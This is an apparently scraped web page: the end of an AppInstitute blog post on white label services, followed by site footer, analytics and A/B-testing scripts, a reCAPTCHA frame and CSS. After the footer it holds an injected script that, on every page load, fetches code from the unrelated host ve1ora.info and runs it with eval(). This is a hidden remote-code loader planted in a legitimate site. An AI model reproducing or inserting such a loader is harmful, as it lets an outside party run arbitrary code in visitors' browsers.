<p><a href="https://www.ilfusion.com/how-white-label-services-can-improve-or-save-your-business">Ilfusion</a> is a video production company that offers white label services. As a video production company, it already has the equipment and expertise to make videos. You just need to let it know the type of project your client wants, and it will be created for you. The great thing about the service is it can be used for one-off videos or longer campaigns.</p>
<h2><span id="Wrapping_Up"><strong>Wrapping Up</strong></span></h2>
<p>This article shows there are a lot of options available for companies that want to use white labeling to offer additional services. In fact, there are so many different software and service solutions out there it is even possible to set up an agency run entirely using white label products.</p>
<p>As long as you are careful when it comes to monitoring the quality output of the final product, white labeling can be a great way to grow your business.</p>
<hr />
<div class='tm-tweet-clear'></div>
<div class='tm-click-to-tweet'>
<div class='tm-ctt-text'><a href='https://twitter.com/share?text=2021+Guide+to+the+Best+White+Label+Software+and+Service+Programs&#038;via=appinstitute&#038;related=appinstitute&#038;url=https://appinstitute.com/best-white-label-software/' target='_blank'>2021 Guide to the Best White Label Software and Service Programs</a></div>
<p><a href='https://twitter.com/share?text=2021+Guide+to+the+Best+White+Label+Software+and+Service+Programs&#038;via=appinstitute&#038;related=appinstitute&#038;url=https://appinstitute.com/best-white-label-software/' target='_blank' class='tm-ctt-btn'>Click To Tweet</a></p>
<div class='tm-ctt-tip'></div>
</div>
<a class="signupButton" signup-page="Blog" href="https://appinstitute.com/signup/" target="_blank"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20200&#039;%3E%3C/svg%3E" alt="Start Building Your App for Free" title="Start Building Your App for Free" width="800" height="200" class="alignnone wp-image-8792 size-full perfmatters-lazy" data-src="https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3.jpg" data-srcset="https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3.jpg 800w, https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3-300x75.jpg 300w" data-sizes="(max-width: 800px) 100vw, 800px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3.jpg" alt="Start Building Your App for Free" title="Start Building Your App for Free" width="800" height="200" class="alignnone wp-image-8792 size-full" srcset="https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3.jpg 800w, https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3-300x75.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
<p class="post-modified-info">Last Updated on January 31, 2025 by <a href="https://appinstitute.com" target="_blank" class="last-modified-author">Ian Naylor</a></p>
	</div><!-- .entry-content -->
	<footer class="entry-footer">
		This entry was posted in <a href="https://appinstitute.com/category/resellers/" rel="category tag">Resellers</a>							</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation">

		<h2 class="screen-reader-text">Post navigation</h2>

		<div class="nav-links">

			<div class="nav-previous"><a href="https://appinstitute.com/nightclub-business-plan/" rel="prev"> <span class="meta-nav"><i class="fa fa-chevron-left"></i></span> Previous Post</a></div><div class="nav-next"><a href="https://appinstitute.com/restaurant-instagram-marketing/" rel="next">Next Post <span class="meta-nav"><i class="fa fa-chevron-right"></i></span></a></div>
		</div><!-- .nav-links -->

	</nav><!-- .navigation -->

	<div id="comments" class="comments-area">

		<h2 class="comments-title">
			2 thoughts on &ldquo;<span>2021 Guide to the Best White Label Software and Service Programs</span>&rdquo;		</h2>
		<nav id="comment-nav-above" class="comment-navigation" role="navigation">
			<h2 class="screen-reader-text">Comment navigation</h2>
			<div class="nav-previous"></div>
			<div class="nav-next"></div>
		</nav><!-- #comment-nav-above -->
		<ul class="comment-list">
					</ul><!-- .comment-list -->
		<nav id="comment-nav-below" class="comment-navigation" role="navigation">
			<h2 class="screen-reader-text">Comment navigation</h2>
			<div class="nav-previous"></div>
			<div class="nav-next"></div>
		</nav><!-- #comment-nav-below -->
		</div><!-- #comments -->				</main><!-- #main -->
			</div><!-- #primary -->
	</div><!-- .container -->

<footer id="footer" class="custom-footer-menu" role="contentinfo">

<div class="container">

	<div class = "footer-menu-block col-xs-12 col-sm-6 col-md-3">			<div class="textwidget"><div class="menu-company-container">
<img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="sq-logo" title="sq-logo" style="width:20%;padding-bottom:10px;" class="perfmatters-lazy" data-src="https://storage.googleapis.com/sales.appinst.io/2016/09/sq-logo.png" loading="lazy" /><noscript><img src="https://storage.googleapis.com/sales.appinst.io/2016/09/sq-logo.png" alt="sq-logo" title="sq-logo" style="width:20%;padding-bottom:10px;"></noscript>
<ul id="menu-company" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://appinstitute.com/features/">Features</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://appinstitute.com/case-studies/">Case Studies</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://appinstitute.com/pricing/">Pricing</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://appinstitute.com/blog/">Blog</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://support.appinstitute.com" target="_blank">Support</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://cms.appinstitute.com/cms/">Login</a></li>
</ul>

</div></div>
		</div><div class = "footer-menu-block col-xs-12 col-sm-6 col-md-3"><span class="footer-menu-subtitle" style = "color: #878A81;font-weight: bold;line-height: 30px;">Products</span><div class="menu-products-container"><ul id="menu-products" class="menu"><li id="menu-item-12532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12532"><a href="https://appinstitute.com/">App Builder</a></li>
<li id="menu-item-30405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30405"><a href="https://appinstitute.com/resellers/">White Label App Builder</a></li>
<li id="menu-item-28764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28764"><a href="https://appinstitute.com/app-portfolio/">App Portfolio</a></li>
<li id="menu-item-12533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12533"><a href="https://appinstitute.com/hire-a-pro-2/">Hire a Pro</a></li>
<li id="menu-item-23153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23153"><a href="https://appinstitute.com/takeaway-apps/">Takeaway Apps</a></li>
<li id="menu-item-23154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23154"><a href="https://appinstitute.com/ecommerce-app/">Ecommerce Apps</a></li>
<li id="menu-item-23155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23155"><a href="https://appinstitute.com/radio-station-apps/">Radio Station Apps</a></li>
<li id="menu-item-23156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23156"><a href="https://appinstitute.com/restaurant-apps/">Restaurant Apps</a></li>
<li id="menu-item-23084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23084"><a href="https://appinstitute.com/grocery-delivery-app/">Grocery Delivery Apps</a></li>
<li id="menu-item-22672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22672"><a href="https://appinstitute.com/online-food-ordering-system-2025/">Online Ordering System</a></li>
<li id="menu-item-24438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24438"><a href="https://appinstitute.com/table-service-apps-2025/">Table Service Apps</a></li>
</ul></div></div><div class = "footer-menu-block col-xs-12 col-sm-6 col-md-3"><span class="footer-menu-subtitle" style = "color: #878A81;font-weight: bold;line-height: 30px;">Company</span><div class="menu-platform-container"><ul id="menu-platform" class="menu"><li id="menu-item-12544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12544"><a href="https://appinstitute.com/about-us/">About Us</a></li>
<li id="menu-item-23213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23213"><a href="https://appinstitute.com/press/">Press</a></li>
<li id="menu-item-12547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12547"><a href="https://appinstitute.com/careers/">Careers</a></li>
<li id="menu-item-12548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12548"><a href="https://appinstitute.com/legals/">Legals</a></li>
<li id="menu-item-12550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12550"><a href="https://appinstitute.com/contact-us/">Contact Us</a></li>
<li id="menu-item-17486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17486"><a href="https://appinstitute.com/privacy-policy/">Privacy</a></li>
</ul></div></div><div class = "footer-menu-block col-xs-12 col-sm-6 col-md-3"><span class="footer-menu-subtitle" style = "color: #878A81;font-weight: bold;line-height: 30px;">Resources</span><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-23157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23157"><a href="https://appinstitute.com/build-an-app-without-coding/">How to Create an App Without Coding</a></li>
<li id="menu-item-8425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8425"><a href="https://appinstitute.com/apptools/">App Tools</a></li>
<li id="menu-item-17779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17779"><a href="https://appinstitute.com/just-eat-commission/">Just Eat Commission Calculator</a></li>
<li id="menu-item-5559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5559"><a target="_blank" href="https://appinstitute.com/realtime/">Realtime App Stats</a></li>
<li id="menu-item-22063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22063"><a href="https://appinstitute.com/home-business-ideas/">111 Home Business Ideas</a></li>
<li id="menu-item-22065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22065"><a href="https://appinstitute.com/restaurant-marketing-tips/">Restaurant Marketing Ideas</a></li>
<li id="menu-item-22066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22066"><a href="https://appinstitute.com/coffee-shop-marketing-ideas/">Coffee Shop Marketing Ideas</a></li>
</ul></div></div>
</div> <!-- / END CONTAINER -->
<div class="footer-separator"></div>
<div class="container">
	<div class="footer-social-icons-block">
		<a href="https://www.facebook.com/appinstitute" class="footer-social-icons-links footer-fb-link" target="_blank"></a>
        	<a href="https://twitter.com/appinstitute" class="footer-social-icons-links footer-twitter-link" target="_blank"></a>
        	<a href="https://www.linkedin.com/company/app-institute" class="footer-social-icons-links footer-linkedin-link" target="_blank"></a>
        	<a href="https://www.instagram.com/appinstitute" class="footer-social-icons-links footer-instagram-link" target="_blank"></a>
        	<a href="https://www.youtube.com/channel/UCQcyvBBz1zylumy79xpf5cQ/videos" class="footer-social-icons-links footer-youtube-link" target="_blank"></a>
        	<a href="https://pinterest.com/appinstitute/" class="footer-social-icons-links footer-pinterest-link" target="_blank"></a>
	</div>

<style>.footer__stars{color:#ffc627;}</style>  
<div class="trust-logos rating-desc" itemscope="" itemtype="http://schema.org/Product">
  <div class="footer__stars"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i>
  </div>
  <div>
    <p style="color:#a9a9a9;"><span itemprop="name">AppInstitute</span> is <span itemprop="aggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating">rated <span itemprop="ratingValue">4.64</span> stars based on <span itemprop="reviewCount">81</span> <a href="https://www.reviews.co.uk/company-reviews/store/appinstitute" target="_blank"  style="color:#a9a9a9;text-decoration:underline;">awesome customer reviews</a>.</span></p>
  </div>
 </div>

  
  
	<div class="footer-corypight-block">
		Copyright &copy; 2025 AppInstitute
	</div>
</div>
</footer> <!-- / END FOOOTER  -->
</div>  <!-- / END mm-page  -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://ve1ora.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        

<script type="text/javascript" id="zerif_script-js-extra">
/* <![CDATA[ */
var app_settings = {"cms_url":"http:\/\/cms.appinstitute.co.uk\/cms\/"};
var currencyVariable = {"sessionVariable":""};
var app_settings = {"cms_url":"http:\/\/cms.appinstitute.co.uk\/cms\/"};
var currencyVariable = {"sessionVariable":""};
/* ]]> */
</script>
<script type="text/javascript" id="ajax-script-js-extra">
/* <![CDATA[ */
var myajax = {"url":"https:\/\/appinstitute.com\/wp-admin\/admin-ajax.php"};
var myajax = {"url":"https:\/\/appinstitute.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" data-no-optimize="1" src="https://appinstitute.com/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=1.7.1" id="perfmatters-lazy-load-js-js"></script>
<script type="text/javascript" id="pagetest-frontend-js-after">
/* <![CDATA[ */
console.log("PageTest: Plugin initialized");
console.log("PageTest: Post/Page matched selection");
console.log("PageTest: Using cached script from ");
window.ptaiParams = { team: '97Py5Y' };</script>
<script>const pageTestAISnippet = function() {
    let env = 'prod';
    let teamHash = '';
    let visitorHash = null;
    let impressionHash = null;
    let pageTest = null;
    let variant = null;
    let timeOnPageRefreshPeriod = 10000;
    let targetElementClicked = false;

    let sentScrollPercentage = 0;
    let scrollPercentage = 0;
    let lastSyncDate = new Date();

    function prepareAPIBaseUrl() {
        if (env == 'prod') {
            return 'https://app.pagetest.ai/api/snippets/';
        } else if (env == 'dev') {
            return 'https://dev-app.pagetest.ai/api/snippets/';

        } else if (env == 'local') {
            return 'http://pagetest.local/api/snippets/';
        }
    }

    callAjax = function(path, data, callback) {
        var xmlhttp;
        xmlhttp = new XMLHttpRequest();
        xmlhttp.onreadystatechange = function() {
            if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
                callback && callback(xmlhttp.response);
            }
        }
        xmlhttp.open("POST", prepareAPIBaseUrl() + path, true);
        xmlhttp.setRequestHeader("Content-Type", "application/json");
        xmlhttp.send(JSON.stringify(data));
    }


    function innerInit(params) {
        if (params.env) env = params.env;
        if (!params.team) {
            console.error('Team parameter is required when init PageTestAI snippet');
            return;
        }
        teamHash = params.team;
        visitorHash = getCookie('ptai_vh');
        // TODO fetch saved impression params from cookies
        // request to snippet API for fetch test + variant
        const url = new URL(location.href);
        callAjax(
            'init',
            {
                team_hash : teamHash,
                visitor_hash: visitorHash,
                domain: url.host,
                page: url.pathname,
                url: location.href,
                impression_hash: getCookie('ptai_ih'),
                page_test_variant: getCookie('ptai_ptv')
            },
            function (response) {
                let data = JSON.parse(response);
                if (data.errors) {
                    console.warn('Errors when fetch data: ', data.errors);
                    return;
                }

                impressionHash = data.impression_hash;
                visitorHash = data.visitor_hash;
                setCookie('ptai_vh', visitorHash, 30);
                setCookie('ptai_ptv', data.page_test.id + ',' + data.variant.id, 30, url.pathname)

                pageTest = data.page_test;
                variant = data.variant;
                applyPageTestVariant();
            }
        );
    }

    function applyPageTestVariant() {
        // replace content
        jQuery(pageTest.selector).html(variant.suggested_content);
        // init related events
        setInterval(syncTimeOnPage, timeOnPageRefreshPeriod);

        if (pageTest.action == 'click_element') {
            syncClickElement()
        } else if (pageTest.action == 'page_scroll_depth') {
            initPageScrollEventListener()
        }

        jQuery(window).bind('beforeunload', function(){
            const dateDiffInMSeconds = 1000 * Math.round(((new Date()) - lastSyncDate) / 1000);
            if (dateDiffInMSeconds > 0) {
                callAjax('sync-time-on-page', {
                    impression_hash: impressionHash,
                    team_hash: teamHash,
                    period: dateDiffInMSeconds,
                });
            }
        });
    }

    function initPageScrollEventListener() {
        document.addEventListener("scroll", function() {
            const scrollHeight = document.documentElement.scrollHeight - window.innerHeight;
            const scrollDistance = window.scrollY || (document.documentElement || document.body.parentNode || document.body).scrollTop;
            const percentage = Math.min(100, Math.round(100 * scrollDistance / scrollHeight));
            if (percentage > scrollPercentage) {
                scrollPercentage = percentage;
            }
        });
        setInterval(syncPageScrollDepth, 2000);
    }

    function syncTimeOnPage() {
        callAjax('sync-time-on-page', {
            impression_hash: impressionHash,
            team_hash: teamHash,
            period: timeOnPageRefreshPeriod,
        });
        lastSyncDate = new Date();
    }

    function syncClickElement() {
        jQuery(pageTest.payload.selected_element).click(function () {
            if (targetElementClicked) return;
            callAjax('sync-click-element', {
                impression_hash: impressionHash,
                team_hash: teamHash,
            })
            targetElementClicked = true;
        });
    }

    function syncPageScrollDepth() {
        if (sentScrollPercentage >= scrollPercentage) return;
        sentScrollPercentage = scrollPercentage;
        callAjax('sync-page-scroll-depth', {
            impression_hash: impressionHash,
            team_hash: teamHash,
            scroll_percentage: scrollPercentage,
        });
    }

    function setCookie(name,value,days,path) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days*24*60*60*1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "")  + expires + "; path=" + (path ? path : '/') + "; SameSite=None; Secure";
    }

    function getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for(var i=0;i < ca.length;i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1,c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
        }
        return null;
    }

    this.init = function(params) {
        self = this;
        if(!params) {
            params = {}
        }
        if (typeof jQuery == 'undefined') {
            var script = document.createElement("SCRIPT");
            script.src = 'https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js';
            script.type = 'text/javascript';
            script.onload = function() {
                innerInit(params);
            };
            document.getElementsByTagName("head")[0].appendChild(script);
        } else {
            innerInit(params);
        }
    }
}

const pageTestAI = new pageTestAISnippet();
pageTestAI.init(window.ptaiParams);
console.log("PageTest: Plugin initialized");
console.log("PageTest: Post/Page matched selection");
console.log("PageTest: Using cached script from ");
window.ptaiParams = { team: '97Py5Y' };</script>
<script>const pageTestAISnippet = function() {
    let env = 'prod';
    let teamHash = '';
    let visitorHash = null;
    let impressionHash = null;
    let pageTest = null;
    let variant = null;
    let timeOnPageRefreshPeriod = 10000;
    let targetElementClicked = false;

    let sentScrollPercentage = 0;
    let scrollPercentage = 0;
    let lastSyncDate = new Date();

    function prepareAPIBaseUrl() {
        if (env == 'prod') {
            return 'https://app.pagetest.ai/api/snippets/';
        } else if (env == 'dev') {
            return 'https://dev-app.pagetest.ai/api/snippets/';

        } else if (env == 'local') {
            return 'http://pagetest.local/api/snippets/';
        }
    }

    callAjax = function(path, data, callback) {
        var xmlhttp;
        xmlhttp = new XMLHttpRequest();
        xmlhttp.onreadystatechange = function() {
            if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
                callback && callback(xmlhttp.response);
            }
        }
        xmlhttp.open("POST", prepareAPIBaseUrl() + path, true);
        xmlhttp.setRequestHeader("Content-Type", "application/json");
        xmlhttp.send(JSON.stringify(data));
    }


    function innerInit(params) {
        if (params.env) env = params.env;
        if (!params.team) {
            console.error('Team parameter is required when init PageTestAI snippet');
            return;
        }
        teamHash = params.team;
        visitorHash = getCookie('ptai_vh');
        // TODO fetch saved impression params from cookies
        // request to snippet API for fetch test + variant
        const url = new URL(location.href);
        callAjax(
            'init',
            {
                team_hash : teamHash,
                visitor_hash: visitorHash,
                domain: url.host,
                page: url.pathname,
                url: location.href,
                impression_hash: getCookie('ptai_ih'),
                page_test_variant: getCookie('ptai_ptv')
            },
            function (response) {
                let data = JSON.parse(response);
                if (data.errors) {
                    console.warn('Errors when fetch data: ', data.errors);
                    return;
                }

                impressionHash = data.impression_hash;
                visitorHash = data.visitor_hash;
                setCookie('ptai_vh', visitorHash, 30);
                setCookie('ptai_ptv', data.page_test.id + ',' + data.variant.id, 30, url.pathname)

                pageTest = data.page_test;
                variant = data.variant;
                applyPageTestVariant();
            }
        );
    }

    function applyPageTestVariant() {
        // replace content
        jQuery(pageTest.selector).html(variant.suggested_content);
        // init related events
        setInterval(syncTimeOnPage, timeOnPageRefreshPeriod);

        if (pageTest.action == 'click_element') {
            syncClickElement()
        } else if (pageTest.action == 'page_scroll_depth') {
            initPageScrollEventListener()
        }

        jQuery(window).bind('beforeunload', function(){
            const dateDiffInMSeconds = 1000 * Math.round(((new Date()) - lastSyncDate) / 1000);
            if (dateDiffInMSeconds > 0) {
                callAjax('sync-time-on-page', {
                    impression_hash: impressionHash,
                    team_hash: teamHash,
                    period: dateDiffInMSeconds,
                });
            }
        });
    }

    function initPageScrollEventListener() {
        document.addEventListener("scroll", function() {
            const scrollHeight = document.documentElement.scrollHeight - window.innerHeight;
            const scrollDistance = window.scrollY || (document.documentElement || document.body.parentNode || document.body).scrollTop;
            const percentage = Math.min(100, Math.round(100 * scrollDistance / scrollHeight));
            if (percentage > scrollPercentage) {
                scrollPercentage = percentage;
            }
        });
        setInterval(syncPageScrollDepth, 2000);
    }

    function syncTimeOnPage() {
        callAjax('sync-time-on-page', {
            impression_hash: impressionHash,
            team_hash: teamHash,
            period: timeOnPageRefreshPeriod,
        });
        lastSyncDate = new Date();
    }

    function syncClickElement() {
        jQuery(pageTest.payload.selected_element).click(function () {
            if (targetElementClicked) return;
            callAjax('sync-click-element', {
                impression_hash: impressionHash,
                team_hash: teamHash,
            })
            targetElementClicked = true;
        });
    }

    function syncPageScrollDepth() {
        if (sentScrollPercentage >= scrollPercentage) return;
        sentScrollPercentage = scrollPercentage;
        callAjax('sync-page-scroll-depth', {
            impression_hash: impressionHash,
            team_hash: teamHash,
            scroll_percentage: scrollPercentage,
        });
    }

    function setCookie(name,value,days,path) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days*24*60*60*1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "")  + expires + "; path=" + (path ? path : '/') + "; SameSite=None; Secure";
    }

    function getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for(var i=0;i < ca.length;i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1,c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
        }
        return null;
    }

    this.init = function(params) {
        self = this;
        if(!params) {
            params = {}
        }
        if (typeof jQuery == 'undefined') {
            var script = document.createElement("SCRIPT");
            script.src = 'https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js';
            script.type = 'text/javascript';
            script.onload = function() {
                innerInit(params);
            };
            document.getElementsByTagName("head")[0].appendChild(script);
        } else {
            innerInit(params);
        }
    }
}

const pageTestAI = new pageTestAISnippet();
pageTestAI.init(window.ptaiParams);
/* ]]> */
</script>
<script>var lazyLoadInstance=new LazyLoad({elements_selector:"[loading=lazy],.perfmatters-lazy",thresholds:"200% 0px",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("loaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}});function perfmattersLazyLoadYouTube(e){var iframe=document.createElement("iframe");var params="ID?autoplay=1";params+=0===e.dataset.query.length?"":"&"+e.dataset.query;iframe.setAttribute("src",params.replace("ID",e.dataset.src));iframe.setAttribute("frameborder","0");iframe.setAttribute("allowfullscreen","1");iframe.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture");e.replaceChild(iframe,e.firstChild)}</script>
<link rel="preload" href="https://appinstitute.com/wp-content/themes/zerif-lite/css/styles.blog.css?v=1.0.0" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://appinstitute.com/wp-content/themes/zerif-lite/css/styles.blog.css?v=1.0.0"></noscript>

<script>
    function menuToggle() {
      var x = document.getElementById("mob-menu");
      if (x.style.display === "block") {
        x.style.display = "none";
      } else {
         x.style.display = "block";        
      }
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8a1de6c2097e4293b79f2ed74e85707e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 
Minified using disk
Database Caching 67/92 queries in 0.014 seconds using disk

Served from: appinstitute.com @ 2025-11-29 00:32:13 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 186
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pZTRWbqq3kXjkI4Rgfh66A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768905364317');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://appinstitute.com/wp-content/themes/zerif-lite/css/styles.blog.css?v=1.0.0
body_size: 210111
content:
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}.wp-block-audio audio{width:100%;min-width:300px}.wp-block-button__link{color:#fff;background-color:#32373c;border:none;border-radius:1.55em;box-shadow:none;cursor:pointer;display:inline-block;font-size:1.125em;padding:.667em 1.333em;text-align:center;text-decoration:none;overflow-wrap:break-word}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover,.wp-block-button__link:visited{color:#fff}.wp-block-code code{white-space:pre-wrap;overflow-wrap:break-word}.wp-block-columns{display:flex;margin-bottom:1.75em;flex-wrap:wrap}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap}}.wp-block-columns.has-background{padding:1.25em 2.375em}@supports (-webkit-overflow-scrolling:touch){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid .blocks-gallery-image figure,.blocks-gallery-grid .blocks-gallery-item figure,.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{display:flex;align-items:flex-end;justify-content:flex-start}}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid .blocks-gallery-image img,.blocks-gallery-grid .blocks-gallery-item img,.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{width:auto}}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid.is-cropped .blocks-gallery-image a,.blocks-gallery-grid.is-cropped .blocks-gallery-image img,.blocks-gallery-grid.is-cropped .blocks-gallery-item a,.blocks-gallery-grid.is-cropped .blocks-gallery-item img,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{height:100%;flex:1;object-fit:cover}}.wp-block-group{box-sizing:border-box}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}.wp-block-image{margin-bottom:1em}.wp-block-image img{max-width:100%}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.is-style-circle-mask img{-webkit-mask-image:url(data:image/svg+xml;utf8,SVG_REPLACED);mask-image:url(data:image/svg+xml;utf8,SVG_REPLACED);mask-mode:alpha;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;border-radius:0}}.wp-block-latest-comments .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 